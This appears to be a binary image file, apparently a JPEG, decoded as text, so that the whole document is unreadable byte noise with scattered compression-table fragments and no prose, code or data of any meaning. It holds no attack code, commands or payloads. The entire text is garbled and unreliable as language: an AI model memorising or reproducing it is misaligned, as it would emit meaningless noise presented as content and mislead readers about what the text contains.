�O��zϮ坨�R��=:W�j� ӥp�pr�T6�ѤP���9�f~�,Q�Q�|�5������j�NF�?��{���{���On'��c���F+�퍲jn$jSZ�l�b1�,v�)[���5�d@�����t���َ���t��k����*�xm�]MnKkI�5O�0���ӯ�̾�2�_���Q%I"o�qʶ������~�$1�Z�qkj?���N� =���[��Yf��+�uH3}��]��j5f�˩����9�->Õ*��q��8g����+�#d������<p��7�����nώ-4I�~ٻVi}���ڏ�+���u	�4ǹ����V���sZ�Ѡr��j�+m�Y0��Ȕ6:�^�@�ӏ��^QZo�jo�D��j�����[؏�8tsD٣�O���gq�LVJ�X���j?���N�}+�5�ZW��?j��گ�硏td�'��� �S��{�{e`�M7�5?�����_ה=֐Sd<yc��LzkÑ )oC�e��7Y�0�N���6IN����%i_�,�{� �%h�w����Gkv�i?n��6i�o��R��é��ODQ��dв�:�闣>_�-;�Gԫ�vٴ��؊:�uX�����ξ�aO1�BVvoƗ#Z�FF��w��m����=:���B��^h��N�Y�;eq.%�������V��������ѭ�����v�.�q,���SY����gBv�h ��z�:�]kC�B�?O(�.`FE��%� �~���ͬ٥N>�M�0j��LXѝ����!Y'�J�u��н3cWu*PЯ�懍g���W��Zl�� ��
�'�PbǄy�i�u4D�] <SA�����oК�
}S�_�� 0.aE���ǌ��<L�I:&�aU�F�2��5�0G^>��� <      !1A Q�"023@RSaq��C���4#$B��P�� ?��z>���G]m�L���oEiN��W���wf�xym����*�2�{J��%�u6�$��\TwC�%c��$m���
N���d�:_7������f�q��}�bm	O�K��G�����RA[�����JT��O�m�b/�o{�NullDyF�&����^� sQ���uerp�'�l͘�$��!O��Ԙ�Lo�踭������I���sC��*>Rm�p�'i��i��c���U��T�.��e���������s�f���d���IRl�Su_N_:a�%�� p��@�^�7����
��'��,�$���B�b�2FY�^G����n������ث���_*>�
Z�>G���1��5���v�^i�����A�Sk���j����IKd ��1��^#b����FC|>!� O�j�a�e0�-��[,�n�u /��ն��mFc���FE���o�� �oMm-�ߠ���^I��aÃ��L����:�5c@U�O2��ํ���B��,��¯���%���y�p�*\8�6RFʕ�����vRc4��IH	�c58[H�Y�' ��CfB���m��N
C(l��k��Mq����|��n�D>�G�QzBo�=��3~)ﮑ��O}t�ߊ{�f�S�]#7������H�����Fo�=��3~)ﮑ��O}�0�OS�VL��M��],�v�Y>�t�}��d����ą'C�%NDbk�gh���y��u����ΟeL,��XbH6U�tB��q�{����J�CV�m��2X��M%.Hs,ɨ�S�MW��7�U�N�$#/HSN�;��)����-i)V��GTw-˕l�|T�Y�o��Ldg�!D�!��MC��ɹ���+u���_�ߴ���>�Y����q�!�yW���*,��l(k�|�����8��s�5
��J��:��-�:uo�u/z*��ȾF���u�hkf��%���8�� f*$�Fr�Nt���)'#O��T�}��]�@��ׯX��ǭr(����_AI��\g
N���c��B'	X�蚃;�t�J�!RW~\�@���83�*�h�m��םHEǤ)��CQL���)hK�)V��GTw0�9V�m�%z��P7���v�O�Gޠ��u�ZI:�2[�>T
��EF�����kZ��x�*�7ҞV͗�K�n�18��#QQ$�_�:J��Rt;��=�|�!�r�Q!*I��S��;��*�!�Cvщ�V4�&�t�����>m��g�jEI_�kHB[HJFB�E�]:�i�Gs�M:��9ӈK�(V������VΗ�N�C��w�O����s�j4eI]�s4�ii!(���b[�T}���CC:�Hn��RT��vQ�&CaC��@ާ��5�\��S��aN�U�����:�F�l���۶�Lc���֡�1��J��P����)��mr�̚��d������M8��m�R����n���I��Η���إ��a���$9�ME��Ȱי�Zu���u
�r6�+���X��%qсZ�a(B�Ƞ��07^��z���G0+��twW	��~蠄��d����u�#�-N8�S�zSn!�cF��͵`�k��ݮ�wZ��8�F%���q��nD��_'?=9�C�5m����\sR6�0����������_|�m:�@9�ϒ�m-_:��]��2K/�8��v�Im!@�RM���d�^2�#��sʶc����;�O�88���2��ģҨ�KS�te�dgg�4���M�	��Z|�d{-8�S�^ �)G3j�^�_M�2�Ei�iCQ��yUqt�S<[�kQ�D�!V��� 
��,(��1A�^':���|�����␙M��	7��N+ ���gvr�x����
8�S�GAF��K�6���ԫ�[+֫��*\�:0�T�=b�@QmL)Y����i �o���Y+*�r�H��U5���>���Y�;s�����下-6L�% y=�ur�bF��BK$_��	N���ʙG���T�R��l�Z�����m�8Sl�f� �)Mq�k��B2A���<��_=�7�l���l�0�]�kf�����?N#�5�T�w���W� YC>�;$_Ӧ!51�ܴ�II�Q�2��o}�-�[Õ�Je��kN���+ �zҠJ_�o��
X
��iRP��T�Le[4�N�)7��ҟ~T�`(�T&��	J����u���z�� W�� 7      !1A"@QR 02aq�#3C��4b`����� ?���O�;p���~�q=i���8�ǂ��Iʢ8C�$Y�u|���E�Ԗ���74�\�Xjim�-9W�ښH\�KNT*�zXKIE��Ql��!jl�4�����Sʼ�c�5��aV��~U~�[oRG��4H�uޔ�����]eT�pshM9����j�O,��Xq7�É)�-�ƣ)�VU�#2M$���IA�:�QU��N��~Z��J�N���R�'�򫥲IV�-U����G�z���K��N�Z5���t�\��P9�ւ������iKR��k:����s�D���Iߋ'+�>�+q\���r[��7��o�+�ߤW)�H�S~B�M�
�7�+�ߐ�S~B�M�s��b:W����������������P�b=�L9�@��t�# �N{����p-=*;��Zjd�������騘�%(��5�B�'����*���7�)��_`*l��_�
j�����k�y�Jh��jC��B�����؊�%2��׭b��*� wO�
��M�撖�m���)v$t�pv��L��p�+�%7q�
 �cP�*+�]:���k�(T�ʊ�Iۧ�W)̣n��i���hb̕dF���A��� �V4Jn���A���׆;��R�t��S)��zq
mE
"��\�SQ�����5�b��l��mW��oD{�\w�L��M�b0�W.>���O-g�+��E���$TDn�~��)���GN���l*��4�r��4�H��S���S*��PZM��r�)���ZŞu��F�s�z��¦�Ç�X�1%���R��-Q]�ۭܦ�K������{Q>7�˽G���߭b�m�폯*o)\���6"e5n�jZ��X�+��C��נ���[rzSN"SACPk�b����3��Z�xV+��j����0�Y�G�T鉊�5�8�QZ�ɬ:i��S��e��v4�+at��SKA�TI	��WޱH\��;���~{:�Ӡ�r����
y弲�OV6� ����Jio2~!��ҡKTWo��JKr����Q�)?���jàs�1���ԙ��c�
�!rV�`(��V,Jo]�b�r�{cN�0�ܵr\:�tA)�uR�P��G����':��Ӯ��� �R�)���C�y
��X��D���5>���Z�&v�d^�X9�9Q����]��7�����L��K�@6}�6ofs*�D!���rZ���pJg^tl|qiҜZ��I�\Ձ`���s����s����s������,I�x��[�ʁsN���bƚ���(�"#��*v�)����P.i�\ayV,x9	���i� �}��eq���gʔ�2�֫�
��-G3�*�c2�I(M��A}���Z�H���<��5�3��P"�J�A���RԤ�cJI�Ne����jKjm6km�y]���aŤ����>��`v��	-]����T��XH��w�.�H�ތ.�q�)��XW��Ğ��4�~�~�p�ϼ�mgKS�[�;9=��V~A�oҠv��{T��S|���ܛ���y(:T�& ��xFXN�&�zqP�l4U�;QI��~��Y�Ju��IR���H���HҟG)�'��_�G�V5�)�������\�#)���z�\q�	Z�j�&C�!���J�,-i�� �)iUѿʰ��*Pu`�MbpҢ_R�����z���#N]��S�F﬛+�ޢys�������7�>?b`��	֟_5�+̚�����5�)���u�C2�ұo�Ґ��+�y��
mR�U%Kk'˄g�;�_�F��&@l&��.Oi�ʘj<ؙS��aI)����b���ǘ�St�<�c�ڣZ��=$X�<�6����Cz�=r�E��a2�k*�=� �;S2n�l6�bp����B
���t�8���0�-$�,B��<���*װ:Th�⫘�ֱR��);�� �� B 	     !1 "2AQaq�03@��#BPRrb�����$C��4Scs���  ?�s�=��1s��Vh��o�7R��d*0�-������ u�%���� 
�c�h���{:T_7M{P�È�� :��7�n��v����t/�Rb����U�lwE�6Cĳ�샙F���T���O�'>C2��fe(��(C����uL��:=)�&mF����]����0�n��-�LQ�����(��\�.K�K=!���{���2g�|7�1ť�����w�Vg"B��H����in���~���L����
�4x��քYFhcl�@T�I�؁�@���<&ù�t�[���Q�� ڈ�L�e]Eb�F��Fe#jv*��qh�[��`:�s�ҟb�V�6@oww��Zsr�gj)�~��y��ȪTGu[��C�g�M���G��h��D�cҤ���>[-� z(��SY	�� �H�J�M�D�O]b$�ӹ�;�O3?9>�D�����(���^H*�~ԔW�]6�d�f���2���pǸ�%��� �?U}߈"�.��p�uٽ6,6;2��0��!j��>$湇��l7\ƋNO~�ɠ汏c��TW7U�Bm(�vR�u���������>+)���\�ĉ��bB6^�0U�qD?R��,C�,T?�{�i�� �A�e��;������c�}�XZ_,��si�9E��@�fz��a[ҙP菄ƶ,F�G0�>K�5� o@F�Ra����1�-����T��Dq�y����/�B��E�4����Ǉ���&S��X�H���� ����k�F�ѩ��eM��r���c4 ;�3qq���4F���6�KE:��[-�����U�g�2�֍��eWb�F�	�쓯��;�Me!X��mV!45�6�J��� q�G��n Yk��/�(�N"�9�$S��q>,Se�is��� �:�n��b��V�º>�7tTh0��ێ�R�QX�bI�́�S��Bb{"��nw���Ƃ� �G��`7G��%���gYo5F7�}�sD[�9	�t�lGKd\�р
4gR\l4�U@��H�."�5F�i���6���Ph�6��k��B�2�[�@�����D�{&E�O��ϐ��r���U� ��y�}M��H�s𣐶rdD�-616���i��`�`^����!CfZm� ��O�
� O� ��
;�����3'�^W� �G��L���h74#'��'�t8��Lu�X	�8Birl!�W~J0�`x�G鿙F����2�B���Q]2,;�<�v��2 :4xC���I]�ޮ
���¹D�WT��^ftP����6�6pV⼽�����A���xf�*9`h�U><G{G^Js�D��5魥886��pN��,v2mN�R&N�7&:�*Y�r�Q��iF� ���2X�&� f�S�!�<H����XG��S��s}.� ���m�i�+��M����z����s��c�b�X�e��c�ktZ�=���Z�===�E��ktZ��D�Nvuݑ%Lv��P�~l��¬3���v!�x(5�<�}�}�}�}��Z��j�E"�d���W!�P �=�A�NX)<+�����?T��l�vC�"�����e��j�oy�L�W��r�[����&�a�DNGaE�&c��+�n⧷h�(��޵���f��1�j��D�̚�jZX+%H��x���S۴Um�îd�B`j���z!��L���T�;%����oR���VJ�ʹ0�so��5N<3,<螕��T�l�$/*g\�i�AZ~}�T�,����ΰ�zTA�-�e���Kn^${O�=*��i�C������}`v7�!���vZ눬����VQ�I����D[�y�
gW`��
wΡ? 3�`�"���Um�íF�F�"�j����4E�>�Q.2nh�vs]r��$;+�a�cWhA�3�l�8��ɿT�¢�	���V+]�o�f��A׵��/\;[�.�&�S�
�]x*��a̰�a֩{��n![~��]�Ϸ��\�WvWf]��~��T��(�q��V���8��RX�tv��c�b�b�X��͸�hc�Um��9�����Y��>c�sٴ E��m���fIڧ
��>]�5kK�c�K���N*-vY8l5�<鷭R��
G�I����w��)vv�:�/{aD�F������(�F9���Hvd��n���+C�U�f�ǎd�ӈS�U�ꞙ�+qW|{�'؀�2W�8�m�A�32o��Qk�(��|�C3�j��p�����O�̲�q֩{�#���^;cǰ��sҫOSw�V_�:�/x`Q�+n!:���c�c�J��A��n����p�*n�@�1VU��s'�T���Q�> "�H����р�)�ӈ@��j��Gt��?�E�������E���&@)3Pu̚;�F&���Z|�e�k��_h`�q�S�R*��}��μ�#��\��@����6��^�����9��ڲ����M\k��U!�F#���#�cY;Ԯ[ʴ�BueX/�}���©�Q�>v�1V�J 	Q��Eq̸��o�~��L`j��Gt��?v��`Qk�t�&�J`�d�-�uS9�\��z��$���]�'k��]�0R?�0�w �	J��E:�p\ӪH���m��:m�W�)kf!6��>��X?ee�g}Rm�E3yެ�����wXs1=�M�i<B��Wt�»���yW1�p�k/%Hc�ս� �y�8�꯮���k�\Ω�La���]��:-�Wz� Ļ��%7�N�-�Ě�)�-�"8K���� Ļ��%޿�.�ޫ�����z��ޫL�s�LԽy��WW~a�/�q�5�j�N��^�[�W|�O$N���S��s������ّ�.�\T��x�YE�K�'�
�L���8�ٗj���1��o4�?�˂�ޫ��^�zq���n�ұ�{�9���>��v�I�,���ZA�zp�o�kw�+���	�]V����=[���+�����9��w59� &�\�\�\����A�����$*��4n�+-$�A�$J��M�YC���vjuA��)�l�5�ԧ�5�l#$�j6��Sj��S�Ń�p��/��`�Ei���������:Դ�~��F�7o�'<�,:���#b �ܛ4�7!�L���v��oVZV�Qv�:�wU��򽛃��M�
!=��ڵ��Ӱ �@�KY����x�����J��g����x8��Q9�;�L���ҵz<,�$��&0�h
�\s������D�R����!�����ktZ��E��9�u�n�<܋�n�4�_d�+�p�"�mE�up��8��r �_$�htS8�(eL���?�7&����5�3- ]��!�7)-�/0���\������g��z�"���nI�IZ|�ϵ�́�u�$ǸjOyp�k�w�T�7����p���A��AҴI�� ��P�M.��%�9Ck��h�0�H^�0� �3@�,�N�A.�T!10Wxxx�f��4C^	�!��p
����G�� �k������V�v��N�*���h ��J��^��kjg�W�+H��k��L)9�j(n�ۙ��״po4왜��H��uB!9Bz+pƁ�S���}�
��'�3M�Ԉ`ψ���2G���Z"�������v���E���\:���wԙ�U����T/�#�f̈́�z��&�UH�;�{Jpa���3�k�8@�O��R{�Ο�����ȅ(�.޴H*���n
o�`3\d7��7�D-3��st�V^A3�ɟU_x��hw5�E�7�8�]�Q�!�6/0��V�-7-N�O��5ϵtw*K��E�D�ZdF��p*=.0�)�������BBMn�Dxi�g��k���}�^��}��N`Q-86����J��q]�]�Wj�;H4hX�t��m*(BLcC[ʡ�B��ŀ%�?o��|q�#]{��C���+pG��o��~�����XGL��ۀݙ�Km�o�VN.�wqe�?_�_��Bф��&���Q�ͳ�΁K`���q�=�~��� ">ph�9��6�����;
to�G!���E���t�{y����t8.�v�g2�����5�h�vfxm�Èp�E�G>�����/��*H�.�z�kA�!��������叁��h1�����<K%���:8�N��R��S��=�a�`$3� �� )        !1AQaq� �����0��@���  ?!�#"�49o�V�c�-��5{�9<��"g�����l�����֌l������Έ�P�<���a�+z=�0���L/6�]�@�B�w{pNZ�YQ`�I,��"f��fJ� ����DM�4�=����ֿp��l�L`oBJF��j�$]Zz���$ˮXM?���v�d�|tA�7q"e�����Q�g��T�	�+�$��i.�FE���γq7D�/V$�R<��%��O��8p4Lm�)?e�(�i6M�fT��&�K��T\��^�'Fv��DVa�lO�-E�^B1�� "8����b��~�O�4�Qp�4��;���K����rHk�Z��?��]�����"{RؒD�v/�$37]t�>�𠹡%1�P;�Vf��)���8������Zbƍ3�Y/|Eg����Y��sމ�m"71�R�2*�6Ke��œ�����A���r�_*HB%�tI��fFǸ�#�Pg���݈e�2����iCef�P5H�;ߞOg�C�@�ݠ��y�|7���TQP��D�I5����j�\Ⱦ��-��iZ�p��$���12�DU���ED��!w)ʯ#�ZdiZ"�`Z�o��i���eگce�{�]�n	���u�,³���t��$�g�NK�ޮ�4r�m�.�,�^Q%�Z� Ģ��Y�e��a�r���m�Oq����1���Fe��$�G�ud�:�'rw'�^䋹/��U����7(�YU(�ۖ�ԛ'c�D��v���$�:<�g�j��A8�V���Y��|Dˌ�Ūe{����@�jYJר����䒾{�ǭ0�Ԑ��RrȈ(HR�n���d� be�_��\�ee<M��#�{Q(Z)l�u#v��e���TA��N�-��nw$�*y�\��4ַ3�`�	z����XZ�8��r�U���xm4jip��څ�����>�V�$�"�����H�)���$%2�0I�n�%ܞ�@.�Z.%O��B�_�p���J���=zzw��%;,�7��ʏA�\��z������r*"���a�����Ģ���o`���EBK�3Ed�j$����`Fq�;�-OƨY&��!���s�,Ɩ*_	�P������BЕ.����Ir��K���^��z��\��ɫ-�18a��Bi�L������4�7�	��_z��p�ax?0p��G1ue2��oᮼd��c�z��,��^��J,�r,Ay��k4ђMmbi�G����b�ayi���M�R�r���r%Q,n\r>5�e�eQ�憜V�I�ΝY!b�wn\����\�N1�����v	N�%F�� ÕK�xخcLs�E�$0h�&Ejȷ`�5Z�V]]x��C�l�w�;�]�0��x��+�	��y#��$KSD��b��,��%�A��lbF˟�!� ���ٚ����]��b�]��,�̍3"!��2!�4�5-+X�7$b�shdj2k4�MKa1,�D���`��Q����}i\�쇼vzRBJdrjG܄�>�>�>�>�>���S�G@�b4�&��M̚��WhF`!��jI$�K���g��K~�N�#�d�'��?�2A�x`X5�V1�!V A1 �d`ܓ��	'�%͜0v/�EDMX�.�2-��J�𪑎�~��(�H,kF_s�bEVZ��mR$B��@�
�&PƴJ��\�|�\�Gi�1�1�0����s=�1�j'bd#˵J�4�j�B5���%Ķ1X���,@�{Ma�!�cmib��%��V*��]:_������%�����CE��s:���;����d0�(�$&����z�[��-��0�%Φ�H�^Z�JK�(igE;I	$�΄�4C��Iڤ*k���r%�h��X�TG
�2�d;���aA[iW	+lv��씫��$��,.΢M�[Q%�̬t	Tp��K"?�|�Ȟl8S(�+~�A+N�(� Qɕ��t$�V,������b���hC�r'�����;N�R��A$�"^�yD�"�}�W�a�BJ�@�����Z$�!$}�4T��ʁ�%c�bK䆰s&�����L5�.Y!	M�ũ
N�ru����Z�A#%� `���%�\���n!���Kw�I#����|Q0@��r��F�0���(@M�Q��(�*07�FǇK�d����t]?�ݕ?���w'�г�%�ߒ �O�O��	C-T0��.�`k�����7��m!F'��Ud]+v�GG��i���ڎ�*0%d��)R�l��������4���0����sOQ�hE�v�$F�x;�|�`C&Y7�.E�P,L�I�*=i�|�3X�a�&T17.(A��æ�.�����\-|G�tԨ�AUx�(ȉ�^���$�P���R�:&5h!�:*d:
wD�L���G��#0 C�D#}M�$��`&%@�a-��d��l4�Br�-�\RB��Xap@9�����-?��㚻��}�=�]w��+Xz��,�O�ع�`�@F�$4,��ȅF����$d�c�&_�y��*���A�!�s.�)%y�n��H#>���b\�2Jn[��\w2� ��K	bNo$�GqΔ�Ft03��	Z�C$�����	���F�Թ���Dne��I.E�7���k�Lp\�rIH⾰+Y��2P'v�|Љ&�M���EH��QvKC�g���d� F�H��C�.���n�4�W`LHYB�[��4���LAr!Ր̔#�x�t��ՠB$B�*]}�)�2V�$�i$������֏GIj�L;'qN���B�����0���;��R@�LBBTtp2%	��z�c��]d5�j�P+؟,c�x���nU��x�mD�������g����:Ѣ�,���V<��d� f�,���C�)��_��\��ܿg�$ٵm2�z�D����,[�!|ۓQA�`��./L�h\B�CJ\�[��Mb�H ��p�]�i%Ħ�Qԋ�v窋�Qe���)�Y4qgf�q��X��d9�D�2���7-�Ƚ5%qC}�j?2-Rk�u�5�2#&�Z�\��� �H6�J3SW�H��/d���rz��&C(��ä�Z��X��L"�����mD@�+d��S��8t��GBw=��A�Ѱ�D��j3L(B2�=�6%g�eO2CUJK�Ÿ��-e� 6�!.}�9,�*V)%�E8!��u-T:{їJ#'�c�2��H�L�j�C<�t#/^�{Q�.]�^K��t�$Tw�r�;:d�c�
��&�E��S'X��B�e�%�a��M@�7�"����B�ɳ�ސ�C�"P����~|�RKWB'CB�n1���F{*��.���a�K��J���N����b|.�E·�ޏX��bK�=+b6J;}�{RQ<��p�?<�j���Cc��3&F��4!e��9!���Py�(�jP�E��6&jն����/�R�(��d�[�ę��#�5�4�4�)hd	&b��Qr�B2oJ1ǐ�1ˤ�y,��H���r,�7����-Җ��bI$��r���Fr��O+q	� "���;z��v'xF�|��bZ�L'5'Yw���F"C����d��C��3��N]����z"Qq�f��r5�Ź$��6/�z@կ��c��������pf��4.�I����0`�XZ���D���+"�m��F;����e��	�2l���5��3_B��`�-�ތy�����έ
'G��{R#U��ɢ�̘LA���M)r�I����E��5�^��~ĄѸw_��D!-����?'A�(!Rm��R��#Q1r�\���#Z��B;!���=�)ac�ފ������*d�SZ�2�޷-�/�j,�"�њ4;�;!&�4,,4K�tp�=���k�`C��H�S�@XBJ�j8C�|��!�	�~��-�$E��r�I=��y%k�,R��=�b/[��	)�d�{Q�<����ܑ2<�S��8"���Ɔ�v%ax��9<��l�B��)mԂ"���}�L���5�%�9'���u-K�=���9tiYЊp�B2�kډ�Q���o\]d�6�7�4W��I�i�>?�1���5;�,Ă(�8"��l�B$O3{�H9��&��#L� ��4�D�2e"H:9��(0�И��_��U�_��Ve�h衞gz��ڗ
��؅�ar�]I��ԓ��t�r��N��Q7b*��m�h�f�,l�wI͸��OF{�`���ЖQ���Y�E�Yt_\�w�[=���-����-�l5)����a~v2������U�w-[�j$�B����%���v>%������E��M��b�:�k��h��2L��
�[��0
L��&ְe|S%I|�!�	Q��Ur�.DG|����^�zM���\��"��'�Z?�3{�TKA?�X;hփ��M�f5�\R��ِ���bE�w��� [A-m4�� �$������A���Y�I�y�y�y�h�E�ׁ� w��J���ޒt;�YcMd�#m��a��n��\��U�e@3�+�ZvM�E.�1A�\p��2�	42�5p����PB���4���z��.��J"�dk�����y��n�'o"�&�0)�8���ë5�j;�V�9B@�cT�:�5n=��.�'�
7Ab�	RU�0��IN���Z�WF��@.�v�N䊚�^�D�L��4i�I9��vh�ʄ�U��rTl.;5)#S!h)"�jE$�h��J��X,�(����L�K�Һ�Д�Kb��;�T�!Q~[xQ��A����7��}��:�P�[�%�' !:�HL�t�G��<�Q����J���ՙ2j<��Tb�A[�D���N���O"+k&����Hz��2A;�-h��"۔<�|�|�_��(K"ͺJD��KG�&�S�:3ֽ�>�	Z$�e9�E����JYp�L)IC!��b�~fAn����`=�L�v��F1���QeǺZ�k�O�U����֖,\G#�M��:�_'����u�"�1�Fu%8��^yv�(��� @᭡�:*7�H$R!�|ѱ �d.W��s�� "c�JdU�#%n���	Iq4g�rOybM5y.�Qh ��9��Gbk��K��;(DC��6?�����˩�-[�\��vy�����ӹ�@���"�����\|��d(Au;�I%�D�����B��C�w��'�c��k��#����nO� Q�����q����nR��i7$����ƣ.9����Y����jB��n�Ϭ�-%��n��B:�)zhhD���K�]#"$箦rzM� DKȖJD�6�6��~�{բW�#�hi$���&����v�:��%�ie*�,΃&��.����9cn����� ���)�^�+�q:� ?���K�K��8�N"R���%�й#�׽/��y�~Ȁ"�Ŧ�le0vp�a��n{=�mH=K��<�!�%,B�c��@��d%e��d_W��Ǫ�	�8�/��A�1��G0_Z�$$螌�E��A'��=#�t�"w���h�fV���~�d\ӹ�mK�XOҤ�!ě�������D:���"�~��KB�G�=	EDa$�"�)@�)0�� /���~E �&1䰼a�	���=2"���P4�������/��^�܈��Ig%����3�E�jO�-�,O�ΈE��^Kƶ6�7EwE��~F��R��r.�c�p��nI�^���a��?����Q�r�c��B��d���.�Ys���1��!��r�j�m�75�]n��>��/�5ze+�z���~��3
ɦ4���u��	G�e=����X�C+"_B[!�Y,�{^Zڙx%�~����d�c�qK�&��\�}.�;&M*>,���6��I�tl����+H_f�*�!�>��!~F�6P��	V�ĝ�؃RL�� ^�;w2�зlX�Ϯ	��K��,��.\	͝��ѩK�4����/!�F�H�+�Y��O���L(�I�u�~
���{�/� �a3��?)��@�[�"�d��Hsw$�Ւ�������Oc��ؾ�%���:�%I�D7i��N������bT�ˆ"G��U��˃� ��iz
�%%�5٧�xo~�{��K����_"�r����R�p�*2��4�-$�_����}K#���\d�G�$���h9ތI@{��ŉ!_��!�5$�M2駔3�;fSjߡ��t�L�'��1D�#Q�ThR*����ȥU��%�Q�R��d-)$�I	/��5�h�F�Զ��a욡��+�d\izB�\�C,�xF��Ep��k�")���k���Ж�V�oőy�Sѧ��L�l��N��qRۖ�FO#��1G�3����-ńxU^5�@����U�W�YoVޯ����m�r�>���Q��ϰ�k#cJ>��0�k5UB�G��d-f�DG�Z�/�U�[a�Yw ��T�-��E�(V���=ȷQ(��T�����C�g��ơ�AI��%Ws$�T��Ao
l(� �MF��6���|���W��z��ԑ��ی���x� ��       �� @  @6 A4��P  � N<   @#� ��-"��=�C0���   4��x�|I���rJ�J  l����N�j�( 3�9� � 8��	 � @F$ (G  82�#�.�K,���2<�  �<3� $��L@3�8 �  D2�#�(6pH|3�4�� �   Am&I��0�PC@c�O$��x�!	t�J��  � B0OxML2�%�R��Q�    	 �8щ��ADl��650  O @��PRA9�%$P �L4!� �� 0�Da@(�xIi/��`    ��BD2 �!5�     P  �8p� ���"�        0`�D��$C<     R��8�	_4r�       4�� 2��QI<�� �b�     �<c $��O�� @nl�         @ 4/x1�4q�P F          ��)�@<��CLc      3�<�0�	��$��Q�     R �       0�� �%�         CG�:���\x`    �   �54T  *6s�`�0    Q�  L#�6~��;-��   �� �J��@�TBZ�Y��    QO8��4�iS�&v�����   B
<����pF$MQ`�(   (�Or�$A   � @     D   0���<��	�       �� +         !1AQa���� @q���0��P`�� ?��T�'ADr���.$�0LgW��)7ҏw���=l8���<�Ų��Ex$"�D��N F�A!�6A� @�*'�H
��'��j�L�=c���:�Q~#f��r��1c9���"b��Ȉ��L���d�a�b<riޤ�C�佦)x�h�3��F�ܕM��$�3"g��@��w���G��T�LD�H" v6)``b���Z�S$M�$#�<Yb�?��Ĩ�^�ȧ�'�����aC�&kw'8q`0���='��`J �$n@̎]5��9�⠋E����|�FZ|�&L~��H� $Xt�$����=��=m�)�x8�@����l�TF��V���"�Hd<'H5���d2�4)X?��9����2ҙ��l��9@xt�/o淾k��k��k��k��k{��|�& �+\�R���X���I���R� FSq&/(  u�2@�H'�:���'9�.HR�<��,�����b�$  ��[%�;P�*��&;?�0 bt�_���
�v�Q� �] !�Q�%.P q�V��B�Ϫ	 u�)j�(�x��4 4"Y2�0�hg^3D8e�a�"�Y�� ��C�HN��V&�a4�IJ�RwE�V��G(倐e��L,ES�]d��1����.�P&�ܩ!��\�C$�  �+(P�(��9��Ƒ�m��� `)N< �B��C�� �? �)��Ct��q�h&�_O T`}��d%�$��TD��!���	tY}��@��8D*��% ��L(U�MY<i���1A]4�H}�Y}: ��5 ���
�:�C��/6�S!+ECm�/��%�2�$/�S�0Z��(
�!G@�p.𥂥w�>?��t����ő�י QF�b��L\J�E�1V��q}0 �`%C��� *           !1@Aa���Qq��� 0���`�� ?�g_��	�$�&�Wq?6'$�7B�B���j�WJf�.�AR3nT}	� M��r���v%S/�%)��M�9�(b1�K̄��N�-�f�i	� '���̐�O;�Z˵�_�S��� d�H�)�´H$)�%\��G��h���Ǌ<�x��(�G�<Q����qjn-Mũ%�ژ@��%bp��u�gd�Խ[(S��$�Ff��˄� H4�?L�E	��;��p|drbe�O�h�d,>/�D����3p|���׀� p^7Rt�X�7�\rd*fs��ك<�Psf=�/+3P�d�r�l��цd=�(�D�LV����p� z�� �Ѕvdԕ�o$T5�����ѮD-;�q(t bاp����N �y�<�N0"��!;p���P1j&���K���'�O�fn�D[1�`\�.Eº�MUv*v�	#���y@X��\N,S��0@�6��$�>��1�!�
f#Rr�4�1�d���*B)�$
E�L EYH�q2;�Baa�Qq!}���zgE`(A�pK�֊~�`�~�P(�3����'� �p$��:l��� �JJ�Ԣ :�@V���ROw���s����QGq�%�B*`U;�(���y��pL�E0�zM�g^qjR���ݡk�bd|��0���?G���� )��@P��VpUN�s��%_����!�?���;���" �"����H�G�?|C�:��P�Y��g��6�n�M� �� )        !1 AQ0aq���@��������  ?����P^=Ĝ�f3�.| ���MEj[��T�Wd%�X'���«
�o�F�n������X�ƿ����4�B��M�2���Ҡ���n��P�'H-GJ������e5�a��)�Ain(�Ɖ��ma�0��h��L�k�0�;�� ��ǐ��f�*Y�䇹ʢ>�a���C��0T�V#����cfZdsċ�)��`!�VXFE%Y�T�$�h24ղ�ɂ���Is�t�w��1!_���+� ��}���b���	 �p���\)j��q�������|&ϱh�,)�dx�T j[L��P������c���� ��Ĳ�fQ�=X͛,�@IZ�� .e���H<Ȧ5l��Įq��+��*5ʟW)76��r@EY)s�r�bʒG}�Y@���z�b�m��|+��[	�)�!�P]�i�라�0����BM�RN'��6kBsI1)UBY�0&t���N�NWH),�.h����-�J=+&8K����t)�{�VVfY����I,�djB0FĀ�*����?hT��y�v�!������X8Y�D�(����p52a\M��A
D)���CE\�.7�!*dV@[�W�!?�$_��ɽ����B���h�]oF�`���{� �F"AG�"���E��bt�m�\�db��7'�+��.Nz��26�����q���~a����0+"��v�K�!����B��Bf�O�N൙��)���Oe"j-O�Zc"�ygd����U��Ii�����/����Y�!sm7Ӫ_���7������?	�Gdm���H�h8��1>�b\}t��8���� d��R e�'� O�#C��y��݋d^H[��<ZX�π��lA�����'���@���,~�m%��c�`�������&%�_�w� Y�
K�nC�D�d�Y�� �g����=����|I/r|�FR�h� ^.�h��5[���l1���|��TE��#�ה��>�����e���7]�y��@wU,[��-�Ա�'�$�w��l��`CJ�%3���"̱��l��QLJ������Q��B��F/�@�8�λ/�[%�q�;��?akd�p�z�Fc�]P����	�L4��0��/,a~�j��AMa�3B�JЂ�Rݻ�];H�!@	� ��&uV��X�#-��8)dGe���?���az֤��
g��\	Y�3�2ː;�.Q�_�5{���r�� ��2NVB]�E��.p.�z���>ƶ��=��d^�#�@��Z8�0(�u	��:�����F�nwb�GkA�Ywr�i���~��g�Q�I�b �����آG�h/v�(j��[H�k+%$�A�PB������	�5�D
��$(�ulR"Y +Y��BSZ�S)�6��ch��S���~Btӡ�r�l;j"���F 	S��stS&�u,#b�&����E�kG>�h �",����M�ѰZ��h�4B��5�#:%�$V	N�,�HАA�T���S
%.4�#R��E-*�n#@�dB$khЌ���(fvh	��- ��[�-�<�� 颖�冒"y�;ޡeQ�Yl���u:��f%1����[�{����	���s��B-LBB�O�C�)ـ�@�N�D�И�Lc�To3-DnZ.�Q�s��\����d��v0��=.B���g#N5�t����hx������1� \%4�n6M��&�O=�5b�#���IV�E����J#I!'h%.9<�v��ɕ#j]�,'@hI7�\���D�g���:v1
���-�Šh�\�EI�hq��	�j0N��@��9]p^ d��F��	��
��b��BH���
